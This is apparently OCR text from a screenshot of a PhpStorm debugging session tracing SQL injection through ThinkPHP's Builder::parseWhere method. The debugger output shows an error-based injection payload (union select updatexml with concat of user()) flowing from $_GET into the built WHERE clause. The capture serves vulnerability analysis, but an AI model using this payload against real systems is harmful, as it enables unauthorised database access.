 tpdemo thinkphp library think db Builder.php router.php
Index.php helper.php Query.php Builder.php
213 }
214
215 /**
216 * where分析
217 * @access protected
218 * @param mixed $where 查询条件
219 * @param array $options 查询参数
220 * @return string
221 */
3 usages
222 protected function parseWhere($where, $options) $where: {AND => } $options: {multi => , where => , table => "users", field => "*", data => , strict =
223 {
224 $whereStr = $this->buildWhere($where, $options); $this: {updateSql => "UPDATE %TABLE% %JOIN% SET %SET% %WHERE% %ORDER%%LIMIT% %LOCK%%COMMENT%", conn
225 if (!empty($options['soft_delete'])) { $options: {multi => , where => , table => "users", field => "*", data => , strict => true, master => false, l
226 // 附加软删除条件
227 list($field, $condition) = $options['soft_delete'];
228
229 $binds = $this->query->getFieldsBind($options['table']);
230 $whereStr = $whereStr = true ? '( ' . $whereStr . ' ) AND ' : '';
\think\db Builder parseWhere()
Debug: router.php
Debugger Console Output
Builder.php:225, Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
Builder.php:675, $this = {think\db\builder\Mysql}
Query.php:2306 $options = {array[19]}
Index.php:9, ap $where = {array[1]}
App.php:196, R $whereStr = " ( `username` ) union select updatexml(1,concat(0x7e,user(),0x7e),1)# )"
App.php:196, th $_COOKIE = {string[2]} ["PHPSTORM", "0|0"]
App.php:408, th $_GET = {string[1]} [") union select ..."]
App.php:295, th $_REQUEST = {string[1]} [") union select ..."]
App.php:123, th $_SERVER = {array[31]}
start.php:18, rec $GLOBALS = {array[9]}
index.php:17, re Constants
Switch frames f...